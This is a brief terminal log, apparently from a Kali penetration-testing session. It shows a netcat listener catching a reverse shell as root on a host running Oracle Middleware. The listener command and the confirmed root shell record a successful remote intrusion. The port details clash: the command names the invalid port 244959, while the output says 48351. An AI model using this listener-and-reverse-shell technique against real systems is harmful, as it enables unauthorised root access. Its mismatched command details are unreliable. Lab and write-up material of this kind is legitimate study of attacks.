 └─# nc -lvvp 244959
listening on [any] 48351 ...
192.168.79.167: inverse host lookup failed: Unknown host
connect to [192.168.79.137] from (UNKNOWN) [192.168.79.167] 51710
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fdbbe0eb9483:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@fdbbe0eb9483:~/Oracle/Middleware/user_projects/domains/base_domain#
kali 0% 1.16 GB / 1.91 GB 0.01 Mb/s 0.01 Mb/s 15 hours kali kali kali kali kali /run: 1% /: 51% /run/lock